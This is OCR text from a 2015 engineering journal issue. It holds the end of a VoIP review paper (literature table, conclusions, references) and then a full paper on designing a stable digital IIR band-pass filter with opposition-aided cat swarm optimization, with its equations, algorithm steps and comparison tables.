

Figure 8: Man-in-the-middle attack

V. LITERATURE REVIEW:

Author	Title	Work
J Jaffar et al	Performance Analysis of VoIP Codecs over MPLS Networks [2009]	Here authors evaluates the quality of service of video transmission on Differentiated Services (Diff-Serv) with Multiprotocol Label Switching(MPLS) network is being simulated. The objective of this paper is to study the influence of the QOS mechanism via DiffServ-MPLS on network parameters such as packet loss, delay and throughput for different video resolutions.
Haniyeh Kazemitabar et al	A comprehensive review on VoIP over Wireless LAN networks [2012]	This paper has demonstrated a survey on VOIP over WLAN, its advantages and challenges and also VOIP capacity over WLAN and the number of calls for different voice codecs and intervals based on IEEE 802.11b standard.
M.A. Mohamed et al	Performance Analysis of VoIP Codecs over WiMAX Networks [2012]	Here authors evaluates the performance of different VOIP codecs over the WIMAX network. Simulation results show that the G.723 is better than codecs G.711, G.726, G.728 and G.729 because it has lower delay and higher MOS, traffic received and throughput.
Mohd Nazri Ismail et al	Performance Evaluation of Audio Codecs using VoIP Traffic in Wireless LAN using RSVP [2013]	This paper deals with VOIP over VPN implementation between open source application and hardware device in campus environment. In this, the evaluation of performance of CPU Utilization, Jitter, Delay, Memory Usage and MOS(mean opinion score).
Elechi Onyekachi et al	Investigating the QoS of Voice over IP using WiMAX Access Networks in a Campus Network [2013]	This paper attempts to identify some of the network performance parameters that service providers will focus on to develop a VOIP over WIMAX communication tool that will serve as a voice communication broadband replacement technology to old circuit switch voice communication.
Mojtaba Seyedzadegan et al	SPEECH QUALITY EVALUATION BASED CODEC FOR VOIP OVER 802.11P [2013]	This paper provides the quick and technical overview of concept, standard, technology and architecture for IEEE 802.16 WiMAX.
D.Ramesh et al	Techniques to Improve Performance of VoIP over 802.11e WLAN [2013]	In this paper authors presented a Media Access Control Protocol that provides the quality of service for VOIP over wlan. In this ,the characteristics of our proposed protocol are No hardware modification of VOIP STA. Backward compability in order to minimize the cost of development no modification of access points.
Preetinder Singh et al	VOIP Over Wimax: A Comprehensive Review [2014]	This paper provides focusing on quality of service scheduling services and performance related metrices such as jitter ,packet end to end delay and MOS(mean opinion score).
Dr. Abdul-Bary R.Sulaiman et al	Performance Analysis of VoIP Codecs over MPLS Networks [2014]	This paper evaluated the performance measures such as delay variation, delay, page response time, throughput and packet drop for different types of traffic such as voice, video, data in their movement in a congested network for both MPLS-TE and Conventional IP Network.
Rahul Singh et al	A Review Paper: Voice over Internet Protocol [2014]	This paper deals with VOIP to a level that allows discussion of security purposes and concerns. In this, VOIP components will include network components, gateway, end user equipment, call processors and two of common architectures.

Lamia Bakri Abd Elhaleem Derar et al	Evaluation of Voice Codecs of VoIP Applications for UMTS [2014]	Here authors the network performance analysis to evaluate the effects of the application of different voice encoder schemes on quality of service of VOIP system which is deployed with the UMTS network.

CONCLUSIONS

VoIP nowadays enjoys the fruits of labors during the past few years and it can be considered a mature technology. Moreover, behind the concept of a new broadband network that will be the amalgamation of existing and emerging fixed and mobile networks lies the need for network operators to provide new broadband services, as well as the desire of customers to be able to have access to their services from anywhere. This concept is termed Next Generation Network (NGN). ITU-T defined an NGN as a packet-based network able to provide telecommunication services and able to make use of multiple broadband, QoS-enabled transport technologies, and in which service-related functions are independent from underlying transport-related technologies. A standardized NGN architecture is the IP Multimedia Subsystems (IMS), which was defined by the ETSI and 3GPP. IMS will work with any fixed or wireless network based on packet-switching, including GPRS, UMTS, WiMAX, DSL, etc. Furthermore, IMS builds on SIP in order to ease the integration with the Internet. Therefore, VoIP's future appears bright since a terminal only needs to support IPv6 and SIP. However, traditional telephony systems, H.323 and other VoIP systems can also be integrated with the IMS network through gateways. Notwithstanding the advantages of VoIP, one of the problems that still remains are the provision of QoS guarantees to voice communication over IP networks.

REFERENCES:

[1] Vijayakumar, M., Karthikeyani, V.and Omar, M. Implementation of Queuing Algorithm in Multipath Dynamic Routing Architecture for Effective and Secured Data Transfer in VoIP. International Journal of Engineering Trends and Technology, 2013. 4 (4): p. 1226-1230.

[2] Ali, A.N.A. Comparison study between IPV4 & IPV6. International Journal of Computer Science Issues, 2012. 9(3): p. 314-317.

[3] Dutta, C. and Singh, R. Sustainable IPv4 to IPv6 Transition. International Journal of Advanced Research in Computer Science and Software Engineering, 2012. 2 (10): p. 298-305.

[4] Reddy, P.V.P., Ali, K.M.I., Sandeep, B. and Ravi, T. Importance and Benefits of IPV6 over IPV4: A Study. International Journal of Scientific and Research Publications, 2012. 2 (12): p. 1-2.

[5] Dey, S and Shilpa, N. Issues in IPv4 to IPv6 Migration. International Journal of Computer Applications in Engineering Sciences, 2011. 1(1): p. 9-13.

[6] Karim, A. VoIP Performance Over different service Classes under Various Scheduling Techniques. Australian Journal of Basic and Applied Sciences, 2011. 5(11): p. 1416-1422.

[7] Ayokunle, O.O. Integrating Voice over Internet Protocol (VoIP) Technology as a Communication Tool on a Converged Network in Nigeria. International Journal of Information and Communication Technology Research, 2012. 2 (11): p. 829-837.

[8] Al-Ani, M.S. and Haddad, R.A.A. IPv4/IPv6 Transition. International Journal of Engineering Science and Technology, 2012. 4 (12): p. 4815-4822.

[9] Abusin, A.A., Alam, M.D.J. and Abdullah, J. Testing and Analysis of VoIPv6 (Voice over Internet Protocol V6) Performance Using FreeBSD. International Journal of Communications, Network and System Sciences, 2012. 5: p. 298-302.

[10] Anouari, T. and Haqiq, A. Performance Analysis of VoIP Traffic in WiMAX using various Service Classes. International Journal of Computer Applications, 2012. 52 (20): p. 29-34.

[11] Chen, W., Wu, Q., Lin, Y. and Lo, Y. Design of SIP Application Level Gateway for IPv6 Translation. Journal of Internet Technology, 2004. 5 (2): p. 147-154.

[12] Kundu, A., Misra, I.S., Sanyal, S.K. and Bhunia, S. VoIP Performance over Broadband Wireless Networks under Static and Mobile Environments. International Journal of Wireless & Mobile Networks, 2010. 2 (4): p. 82-93.

[13] Falk, T.H. and Chan, W. Performance Study of Objective Speech Quality Measurement for Modern Wireless VoIP Communications. EURASIP Journal on Audio, Speech, and Music Processing, 2009. Vol. 2009: p. 1-11, doi:10.1155/2009/104382.

[14] Sharma, A., Varshney, M., Singh, N.K. and Shekhar, J. Performance Evaluation of VOIP: QoS Parameters. VSRD International Journal of Computer Science & Information Technology, 2011. 1 (4): p. 210-221.

[15] Kulkarni, S., Thontadharya, H.J. and Devaraju, J.T. Performance Evaluation of VoIP in Mobile WiMAX; Simulation and Emulation studies. International Journal on Computer Science and Engineering, 2011. 3 (3): p. 1124-1130.

[16] Thaker, C., Soni, N and Patel, P. Performance Analysis and Security Provisions for VoIP Servers. International Journal of Advancements in Research & Technology, 2013. 2 (2): p. 1-5.

[17] Ismail, M.N. Performance analysis between IPv6 and IPv4: voice over IP implementation in Campus Network. International Journal of Academic Research, 2012. 4 (5): p. 29-40.

[18] Yoo, H., Cagalaban, G.A. and Kim, S. A Study on the Connectivity of IPv6 to IPv4 Domains and Its Security Issues. International Journal of Advanced Science and Technology, 2009. 10: p. 1-10.

[19] Dawood, H.A. IPv6 Security Vulnerabilities. International Journal of Information Secirity Science, 2012. 1(4): p. 100-105.

[20] Durdagi, A. and Buldu, A. IPv4/IPv6 security and threat comparisons. Procedia Social and Behavioral Sciences, 2010. 2: p. 5285-5291.

[21] Brak, S.E., Bouhorma, M., Brak, M.E. and Bohdhir, A. Speech Quality Evaluation based Codec for VoIP over 802.11p. International Journal of Wireless & Mobile Networks, 2013. 5(2): p. 59-69.

[22] Handley, M. Why the Internet only just works. BT Technology Journal, 2006. 24 (3): p. 119-129.

[23] Valin, J.M., Vos, K. and Terriberry, T. Definition of the Opus Audio Codec, 2012. RFC 6716.

[24] Mohammed, H.A., Ali, A.H. and Mohammed, H.J. The Affects of Different Queuing Algorithms within the Router on QoS VoIP Application using OPNET. International Journal of Computer Networks & Communications, 2013. 5(1): p. 117-124

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

On the Design of Optimal Digital IIR BP Filter using Opposition aided Cat Swarm Optimization Algorithm

Kamalpreet Kaur Dhaliwal[*], Jaspreet Singh Dhillon

[*]Research Scholar, Department of Electrical and Instrumentation Engineering,

[*]Sant Longowal Institute of Engineering and Technology, Longowal, Sangrur, Punjab, India

[*]Kamal_dhaliwal12@yahoo.co.in, Phone-08283807098

Abstract--This paper proposes a solution methodology for the design of optimal and stable digital infinite impulse response (IIR) band pass (BP) filter by employing the cat swarm optimization (CSO) algorithm with the incorporation of oppositional learning strategy. The error surface of digital IIR filters is non linear and multimodal because of the presence of the denominator terms. Therefore, the traditional filter design methods usually got stuck in the local minim. CSO is a novel population based global optimization technique which possesses global as well as local search capabilities. Here, the multicriterion optimization is used as the decisive factor that undertakes the minimization of magnitude approximation error and minimization of ripple magnitudes of pass band and stop band while satisfying the stability constraints that are imposed during the design process. For the purpose of starting with an improved solution set, the opposition based learning strategy is included in CSO. The developed algorithm is used to design the digital IIR band pass (BP) filter and attempts to find the optimal filter coefficients which are approximately close to the desired filter response. The computational results show that the proposed algorithm is capable of designing stable and optimal digital IIR BP filter structure that is better to the designs presented by other algorithms.

Keywords--Digital IIR filter, cat swarm optimization algorithm, opposition based learning, filter design, multiparameter optimization.

INTRODUCTION

The digital filters are generally of two types, finite impulse response (FIR) filters and infinite impulse response (IIR) filters. The digital FIR filter has a finite duration impulse response and its output depends upon the present and past input values only. Hence, these filters are known as non-recursive. On the other hand, the IIR filter has an infinite or continues impulse response and its output depend upon the present and past input values as well as on the previous output values. Hence, they are termed as recursive filters [1, 2]. Over the past few decades, the digital IIR filters have become the target of growing interest as they provide much better performance, improved selectivity and higher computational efficiency than their FIR counterparts for similar magnitude specifications. Also, they have a much sharper roll-offs in their frequency response than the FIR filters of equal complexity.

The digital IIR filter designing mainly follows two approaches: (i) transformation approach and (ii) optimization approach. The transformation approach involves the transformation of an analog filter to a digital filter for a given set of prescribed specifications [3]. But the performance of digital IIR filters designed by using the transformation approach is not good as they require too much pre-knowledge and in most of the cases return a single solution. Also, the designing of digital IIR filter generally faces two problems that are (i) tendency of the filter to become unstable (ii) filter error surface is multimodal in nature due to which conventional design algorithms may stuck at local minima [4, 5]. The stability problem is handled by imposing stability constraints on the filter coefficients. In order to overcome the shortcomings of conventional methods and to achieve a global optimal solution, in the past years many nature inspired optimization algorithms have been implemented for the digital IIR filter design problem. Under the optimization approach various methods like the direct search and the gradient search methods have been proposed. Because of multimodal error surface, the conventional gradient-based algorithm easily stuck at local minima [6]. Therefore, in the past few years numerous nature inspired stochastic optimization technique like the hierarchal genetic algorithm (HGA) [7], hybrid taguchi genetic algorithm (HTGA) [8], taguchi immune algorithm (TIA) [9], real coded genetic algorithm (RCGA) [10], particle swarm optimization (PSO) [11], seeker optimization algorithm (SOA) [12], predator prey optimization (PPO) method [13], heuristic search method (HSM) [14] etc. have been developed and employed for optimal digital IIR filter designing. All these algorithms took the task of digital filter designing and strived hard to obtain structures that are stable and has optimized coefficients. Presently, the development of new and efficient optimization algorithms that use the magnitude approximation error and ripple magnitudes of both pass band and stop band as performance criteria for the designing of optimal digital IIR filters is very much in progress.

In this paper, the CSO algorithm is used to design the stable and optimal digital IIR BP filter. CSO is proficient in conducting local as well as global search. Further, an improvement in the form of opposition based learning strategy is used with the purpose of starting

with better initial solutions by simultaneously checking the opposite solutions. The multicriterion optimization approach is used as the design criterion that undertakes the minimization of magnitude approximation error and minimization of ripple magnitudes of the pass band as well as the stop band while satisfying the stability constraints that are imposed during the design process.

The remainder of this paper is organized as follows. Section 2 describes the digital IIR filter designing problem. The details of the mechanism for designing the digital IIR filter using cat swarm optimization algorithm and opposition based learning is described in section 3. Section 4 contains the proposed algorithm steps in detail. In section 5, the performance and statistical analysis of the proposed method has been carried out and the results obtained are compared with the design results in [7], [8], [9], [10] and [14]. Finally, section 6 contains the concluding remarks and scope for future work.

PROBLEM STATEMENT

The traditional design of digital IIR filter is generally realized by the following difference equation [1]:

$$y(n)=\sum_{i=0}^{M} x_i u(n-i)-\sum_{k=1}^{N} x_{N+k}\, y(n-k) \tag{1}$$

where, M and N are the number of x_i and x_{N+k} filter coefficients, respectively, such that $N \geq M$. $u(n)$ and $y(n)$ are its input and output, respectively. An equivalent transfer function of digital IIR filter is expressed as follows:

$$H(z)=\frac{\sum_{i=0}^{M} x_i z^{-i}}{1+\sum_{k=1}^{N} x_{N+k} z^{-k}} \tag{2}$$

where, x_i and x_{N+k} represent the values of the filter coefficients, which produce the desired response. Generally, the digital IIR filter is realized by cascading different first-order and second-order blocks together. The transfer function of the cascaded digital IIR filter is denoted by $H(w,X)$, where X indicates the filter coefficients. The magnitude of $H(w,X)$ is denoted by $|H(w,X)|$. The basic structure of $H(w,X)$ can be stated as [3]:

$$H(w,X) = x_1 \prod_{i=1}^{M}\left(\frac{1+x_{2i}e^{-jw}}{1+x_{2i+1}e^{-jw}}\right) \times \prod_{k=1}^{N}\left(\frac{1+x_{l}e^{-jw}+x_{i+1}e^{-2jw}}{1+x_{l+3}e^{-jw}+x_{l+4}e^{-2jw}}\right) \tag{3}$$

where, N and M denotes the number of filter coefficients of the first and second order sections, $l = 2M + 4(k-1) + 2$ and vector $X = [x_1 x_2 \ldots\ldots x_D]^T$ denotes the filter coefficients of dimension $D \times 1$, such that, $D = 2M + 4N + 1$.

In the IIR filter design process, the coefficients are optimized so that the approximation error function for magnitude is minimized. The magnitude response is specified at K equally spaced discrete frequency points in pass-band and stop-band. The absolute error is denoted by $e(X)$ and is stated below:

$$e(X)=\sum_{k=0}^{K}\left|H_d(w_k)-|H(w_k,X)|\right| \tag{4}$$

where, $H_d(w_k)$ is the desired magnitude response of IIR filter and is given as:

$$H_d(w_k)=\begin{cases} 1 \text{ for } w_k \in \text{passband} \\ 0 \text{ for } w_k \in \text{stopband} \end{cases} \tag{5}$$

The ripple magnitudes of pass-band and stop-band are denoted by $\delta_p(x)$ and $\delta_s(x)$, respectively and are given as:

$$\delta_1(x) = \max_{w_i}\{|H(w_i)|, x\} - \min_{w_i}\{|H(w_i,x)|\};\ wi \in passband, \text{and} \tag{6}$$

$$\delta_2(x) = \max_{w_i}\{|H(w_i)|, x\};\ w_i \in stopband \tag{7}$$

The design of stable digital IIR filter requires the inclusion of stability constraints. Therefore, the stability constraints obtained by using the jury method [15] on the coefficients of the digital IIR filter stated in Eq. (9.1) - Eq. (9.5), are used in the optimization process. The multivariable constrained optimization problem is then stated as:

$$Minimize\ f(x) = e(x) \tag{8}$$

Subject to the stability constraints:

$$1+x_{2i+1} \geq 0\ (i=1, 2, \ldots, N) \tag{9.1}$$

$$1-x_{2i+1} \geq 0\ (i=1, 2, \ldots, N) \tag{9.2}$$

$$1-x_{l+3} \geq 0\ (l=2N+4(k-1)+2, k=1, 2, \ldots, M) \tag{9.3}$$

$$1+x_{l+2}+x_{l+3} \geq 0\ (l=2N+4(k-1)+2, k=1, 2, \ldots, M) \tag{9.4}$$

$$1-x_{l+2}+x_{l+3} \geq 0\ (l=2N+4(k-1)+2, k=1, 2, \ldots, N) \tag{9.5}$$

Scalar objective constrained multivariable optimization problem is converted into scalar objective unconstrained multivariable optimization problem using exterior penalty function. Augmented objective function is defined as [16]:

$$A(x) = e(x) + r(P_{term}) \tag{10}$$

$$p_{term} = \sum_{i=1}^{N} \langle 1 + x_{2i+1} \rangle^2 + \sum_{i=1}^{N} \langle 1 - x_{2i+1} \rangle^2 + \sum_{k=1}^{M} \langle 1 - x_{l+3} \rangle^2 + \sum_{k=1}^{M} \langle 1 + x_{l+2} + x_{l+3} \rangle^2 + \sum_{k=1}^{M} \langle 1 + x_{l+2} + x_{l+3} \rangle^2 \tag{11}$$

and r is a penalty term having a large value.

Bracket function for constraints given in Eqn. (9.1) and Eqn. (9.4) is stated below in Eqn. (12) and Eqn. (13) respectively:

$$\langle 1 + x_{2i+1} \rangle = \begin{cases} 1 + x_{2i+1}, if\ (1 + x_{2i+1}) < 0 \\ 0 \qquad\quad , if\ (1 + x_{2i+1}) \geq 0 \end{cases} \tag{12}$$

$$\langle 1 + x_{l+2} + x_{l+3} \rangle = \begin{cases} 1 + x_{l+2} + x_{l+3}, if\ (1 + x_{l+2} + x_{l+3}) < 0 \\ 0 \qquad\qquad\quad , if\ (1 + x_{l+2} + x_{l+3}) \geq 0 \end{cases} \tag{13}$$

Similarly, bracket functions for other constraints given by Eqn. (9.2), Eqn. (9.3) and Eqn. (9.5) are undertaken. Initial feasible solutions are generated applying constraint handling method [16], in which filter coefficients are randomly perturbed till the satisfaction of constraints. During the run the penalty terms are perturbed to zero by applying random constraint handling.

CAT SWARM OPTIMIZATION

CSO is a population based optimization algorithm which imitates the natural behavior of cats of hunting and chasing the pray. Cats have a strong interest towards moving objects and own excellent hunting skills. These two behavioral features of the cats are represented by seeking mode and tracing mode, respectively, which are mathematically modeled for solving complex optimization problems [17, 18].

• Population Initialization

The initial step is to decide the number of individuals in the population i.e. the cats that will take part in the optimization process. Every individual/cat in the population has a position made up of *D*-dimensions, velocities for each dimension, a fitness value according to the fitness function and a seeking/tracing flag. The position of the cat represents the candidate solution and the fitness value of each cat represents the accommodation of the cat to the fitness function. The seeking/tracing flag is used to identify whether the cat is in seeking mode or tracing mode. The initial population of cats within the solution search space is initialized as follows:

$$x_{id}^{\ t} = x_d^{\ min} + R\left(x_d^{\ max} - x_d^{\ min}\right)\left(d = 1,2,\ldots,D; i = 1,2,\ldots,T\right) \tag{14}$$

And the velocity for each dimension is mathematically given as:

$$v_{id}^{\ t} = v_d^{\ min} + R\left(x_d^{\ max} - v_d^{\ min}\right)\left(d = 1,2,\ldots,D; i = 1,2,\ldots,T\right) \tag{15}$$

where, $x_{id}{}^{t}$ and $v_{id}{}^{t}$ represents the position and velocity of the *i*th cat in *d*th dimension, respectively. And *R* is uniform random number between the range [0, 1]. The population may violate inequality constraints which are corrected by applying the random perturbation method.

• Fitness Evaluation

The aim of the optimization process is to minimize the objective function. There is a possibility of the elements of parent/offspring to violate the constraint. Therefore, a penalty term is introduced and the objective function is penalized and changed to a generalized form which is mathematically expressed as follows:

$$A_i(X_i) = e_i(X_i) + R(P_{term})(i = 1,2,...,T) \tag{16}$$

where, $X_i = [x_{i1}, x_{i2}, \dots, x_{iD}]^T$ and penalty factor is given by Eqn. (11). The value increases with the progress of the algorithm.

• Oppositional Learning Strategy

The opposition based learning strategy helps CSO algorithm to take a start with some initial random solutions which are improved over time by moving towards an optimal solution. The computational time of any algorithm is an important parameter that is related to the remoteness of the initial guesses from the optimal solution. This can be improved by starting with a better solution by simultaneously checking the opposite solution in the search space. [19]. Therefore, starting with better guesses adjudged by its objective function has the ability to increase the convergence speed. The same approach is applied during the run, not only to initial solutions but also continuously to each solution in the current population to reach a final optimal solution. This can be mathematically expressed as:,

$$x_{i+T,d} = x_d{}^{l} + x_d{}^{u} - x_{id}t(d = 1,2,...,D; i = 1,2,...,T) \tag{17}$$

where, $x_d{}^{l}$ and $x_d{}^{u}$ are lower and upper limits of filter coefficients, respectively and are expressed as follows:

$$x_d{}^{l} = \begin{cases} x_d{}^{min} & ;t = 1 \\ min\{x_{id}; i = 1,2,\dots,T\}; & t > 1 \end{cases} \tag{18}$$

$$x_d{}^{u} = \begin{cases} x_d{}^{max} & ;t = 1 \\ max\{x_{id}; i = 1,2,\dots,T\}; & t > 1 \end{cases} \tag{19}$$

• Seeking mode

The mixture ratio (*MR)* is used to set the seeking/tracing flag, which decides the number of cats that would randomly be moved into the seeking mode and the tracing mode [20, 21]. The seeking mode corresponds to the global search procedure. This mode emulates the observant behaviour of cats by creating copies of the current solution. Each copy tries to improve the given solution through the exploitation process. After all copies have finished exploiting the current solution, that represent the new position on which the cat has to move, is selected. Seeking mode has four important parameters namely Memory Seeking Pool (*MSP*), Seeking Range of Dimension (*SRD*), Counts of Dimension to Change (*CDC*) and Self position consideration (*SPC*). For a cat, *MSP* is defined as the size of seeking memory for each cat indicating the points sought by each cat. *SRD* dictates the mutative ration for the selected dimensions. If a dimension is selected to mutate, the maximum difference between the new value and the old value cannot be out of the range defined by *SRD*. *CDC* indicates how many dimensions will be varied and *SPS* is a Boolean variable which decides whether the point on which the cat is already standing is a point, for one of the candidates to move to. The seeking mode involves the generation of *t* copies of the present position of *i*th cat, where *t* = *MSP*. If the value of *SPC* is true, let *t* = (*MSP* − 1), then retain the present position as one of the candidates. For each copy, according to *CDC*, randomly plus or minus *SRD* percents the present values and replace the old ones according to the following mathematical equations:

$$X_{id}{}^{c} = X_{id} + cnvRS_{rd}X_{id}(d = 1,2,...,D; i = 1,2,....,T) \tag{20}$$

$$X_{id}{}^{c} = X_{id} - cnvRS_{rd}X_{id}(d = 1,2,...,D; i = 1,2,....,T) \tag{21}$$

At the end of the seeking mode, the fitness of all copies is evaluated and from *t* copies the candidate with best fitness is selected and placed at the position of *ith* cat.

• Tracing mode

The tracing mode corresponds to the local search technique where the rapid chase of the cat for its pray is mathematically modelled as a large change in its position. Then, the position and the velocity of *i*th cat in the *D*-dimensional space are mathematically expressed as follows:

$$X_i = [x_{i1}, x_{i2}, ..., x_{iD}]^T \text{ and,} \quad (22)$$

$$V_i = [v_{i1}, v_{i2}, ..., v_{iD}]^T \quad (23)$$

The global best position of the cat is represented by X_g, where $X_g = [x_{g1}, x_{g2}, ..., x_{gD}]^T$. In the tracing mode the velocity and the position of the *ith* cat are updated using the following equations:

$$V_{id}^{\,n} = wV_{id} + CR(X_{gd} - X_{id}) (d = 1,2,...,D; i = 1,2,...,T) \quad (24)$$

$$X_{id} = X_{id} + V_{id}^{\,n} (d = 1,2,...,D; i = 1,2,...,T) \quad (25)$$

where, *w* represents the inertia weight, *C* is the acceleration constant and *R* is a uniform random number distributed in the range [0, 1].

DEVELOPED ALGORITHM AND DESIGN RESULTS

The CSO algorithm with the opposition based learning technique is used to design the digital IIR BP filter. The developed algorithm tries to have an optimal IIR BP filter structure while satisfying the stability constraints that are imposed during the design process. The implementation of CSO algorithm for digital IIR BP filter design is explained as follows:

The main procedure of CSO algorithm

1. Initialize the algorithm parameters like number of cats i.e. the population size (*NC*), maximum iteration (*ITMAX*), mixture ratio (*MR*), memory seeking pool (*MSP*), seeking range of dimension (*SRD*), counts of dimension to change (*CDC*), self position consideration (*SPC*), *C1*, x^{max} and x^{min}.
2. Set *t=0*; generate an array of (*D*×*T*) size of uniform random numbers.
   FOR *d=1 to D*
   FOR *i=1 to T*
   3. Randomly initialize the position of cats in *D*-dimensional space for the population, i.e. $x_{id}{}^0$, using Eqn. (14).
   4. Randomly initialize the velocity for cats, i.e. $v_{id}{}^0$, using Eqn. (15).
   5. Compute the augmented objective function $A_i(x_{id}{}^0)$, using Eqn. (16).
   6. Generate the initial population of individuals using opposition, Eqn. (17).
   7. Compute the augmented objective function $A_{i+T}(x_{i+T,d}{}^0)$, using Eqn. (16).
   8. Compare $A_i(x_{id}{}^0)$ and $A_{i+T}(x_{i+T,d}{}^0)$.
   END FOR
   END FOR
9. Arrange A_i in ascending order and select first *T* cats out of *2T* cats in the swarm.
10. Select best member with highest fitness out of *T* cats as $A_b{}^0$ and select the corresponding position as $X_{b_{id}}{}^0$.

WHILE ($T \leq T^{max}$) DO

11. Increment the iteration count, *t=t+1*.
IF (seeking/tracing flag=1) THEN
12. Apply seeking mode steps given in Eqn. (20) and Eqn. (21).
ELSE
13. Apply tracing mode steps given in Eqn. (24) and Eqn. (25).
ENDIF
14. Select best member A_{best} and corresponding position as $(X_{id})_{best}$.
15. IF ($A_{best} < A_b{}^0$) THEN

$A_b{}^0 = A_{best}$;
$X_{b_{id}}{}^0 = G_{b_{id}}$
ENDIF
ENDDO

For designing the digital IIR BP filter, 200 equally spaced points are set within the frequency domain [0, π]. For the purpose of comparison, the lowest order of the digital IIR BP filter is set exactly same as that set by Tang *et al.* [7] and Tsai *et al.* [8] i.e. the order is set equal to 6. The aim is to minimize the magnitude approximation error and ripple magnitudes of both the pass-band and the stop-band, subject to the stability constraints given by Eqn. (9.1) - Eqn. (9.5) under the prescribed design conditions stated in Table 1. The control parameters used for CSO algorithm are given in Table 2. The final filter model obtained for the BP filter is given in Eqn. (26).

Table 1: Prescribed design conditions for BP filter

Maximum value of $\lvert H(w_i, x)\rvert$	**Pass band**	**Stop band**
1	$0.4\pi \le w \le 0.6\pi$	$0 \le w \le 0.25\pi$ $0.75\pi \le w \le \pi$

Table 2: Values of control parameters for BP filter

Parameter	**Number of cats**	**Mixture ratio**	**Maximum number of iterations**	**Memory seeking pool**	**Seeking range of dimension**	**Counts of dimension to change**
Notation	*NC*	*XMR*	*ITMAX*	*MSP*	*SRD*	*CDC*
BP	100	0.90	250	5	0.85	0.20

$$H_{BP(z)} = 0.026148 \frac{\left(z^2 - 0.050209z - 1.146752\right)\left(z^2 - 0.000212z - 1.009210\right)\left(z^2 + 0.000593z - 0.795428\right)}{\left(z^2 - 0.006483z + 0.456553\right)\left(z^2 - 0.735467z + 0.827135\right)\left(z^2 + 0.623487z + 0.809932\right)} \quad (26)$$

The results of the developed algorithm for designing the BP filter are summarized in Table 3, where the comparison of the obtained results is carried out with the design results given by other methods like HGA [7], HTGA [8], TIA [9], RCGA [10] and HSM [14]. From the table is can be observed that the developed algorithm is capable of obtaining a lower value of magnitude response error than the other algorithms. In terms of pass band and stop band performance, the proposed algorithm produced results that are superior or atleast comparable to the other well established algorithms.

Table 3: Design results for BP filter

Method	**Magnitude Error**	**Filter order**	**Pass band performance**	**Stop band performance**
Opposition aided CSO	1.3797	6	0.9851≤|H(e)|≤1.0019 (0.0168)	|H(e)|≤0.0573 (0.0573)
RCGA[10]	1.4062	6	0.9862≤|H(e)|≤1.0050 (0.0187)	|H(e)|≤0.0598 (0.0598)
HSM [14]	1.4360	6	0.9896≤|H(e)|≤1.0040 (0.0147)	|H(e)|≤0.0627 (0.0627)
TIA[9]	1.6119	6	0.9806≤|H(e)|≤1.0000 (0.0194)	|H(e)|≤0.0658 (0.0658)
HTGA[8]	1.9418	6	0.9760≤|H(e)|≤1.0000 (0.0234)	|H(e)|≤0.0711 (0.0711)
HGA[7]	5.2165	6	0.8956≤|H(e)|≤1.0000 (0.1044)	|H(e)|≤0.1772 (0.1772)

The frequency response and pole-zero plots of the designed optimal digital IIR BP filter are represented in Fig. 1 and Fig. 2, respectively. The frequency response plot depicts that the designed BP filter strictly follows the constraints that are imposed during its design process. Also, in the pole-zero plot, all the poles lie inside the unit circle, which proves the stability of the designed BP filter.



Fig. 1: Magnitude response of the BP filter



Fig. 2: Pole-zero plot of the BP filter

ROBUSTNESS AND STASTICAL ANALYSIS

Robustness is used to evaluate the performance of an evolutionary algorithm. The CSO algorithm starts with random initialization of the population of cats, which makes randomness an inherent element of CSO. Therefore, the robustness of CSO algorithm to achieve global optimum design solution for order 6 BP filter is determined by having 100 independent trial runs with random seed numbers. The variations in the value of overall objective function have been observed and the maximum value, minimum value, average value and standard deviation in the value is calculated and given in Table 4. From Table 4, it can be observed that in each case the value of standard deviation is very small which indicates that the developed algorithm has outstandingly strong robustness.

To further validate the obtained results and to confirm the effectiveness of the developed algorithm for digital IIR BP filter design, a non-parametric statistical test called the Wilcoxon's signed rank test for single sample is used. This test is conducted on the results obtained by the developed algorithm for the BP filter with a significant level of $\alpha = 0.10$ by comparing them with the results provided by other existing algorithms. Firstly, the sum of positive ranks (R^+) and the sum of negative ranks (R^-) is calculated and then the *p*-value is determined in each case. The Wilcoxon's signed rank test (Table 5) depicts that the results of the developed algorithm are significantly better then the HGA, HTGA, TIA, RCGA, and HSM algorithms as the *p*-value is less than 0.10 in all the cases and facilitates the designing of not only stable but optimal digital IIR BP filter.

Table 4: Maximum, minimum, average and standard deviation of magnitude errorfor BP filter

Order	Maximum magnitude Error	Minimum magnitude Error	Average magnitude Error	Standard Deviation of magnitude Error
6	4.1791	1.3759	2.5629	0.0854

Table 5: Statistical analysis results based on Wilcoxon's signed rank test for lower order BP filter

Performance	α	R^+	R^-	*p*-value
Magnitude approximation error	0.10	0	10	0.033945
